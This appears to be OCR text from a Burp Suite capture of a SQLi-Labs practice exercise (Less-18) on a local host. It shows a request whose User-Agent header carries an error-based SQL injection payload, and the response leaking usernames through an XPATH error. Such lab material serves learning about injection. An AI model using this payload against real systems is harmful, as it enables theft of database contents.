 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent:1',1,updatexml(1,concat(1,(select
group_concat(username) from users)),1))#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/Less-18/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: http://127.0.0.1:8081
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Pragma: no-cache
17 Cache-Control: no-cache
18
19 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 172.17.0.1
Your User Agent is: 1',1,updatexml(1,concat(1,(select
group_concat(username) from users)),1))#
XPATH syntax error: 'Dumb,Angelina,Dummy,secure,stupi'
SUCCESSFUL
LOGGED I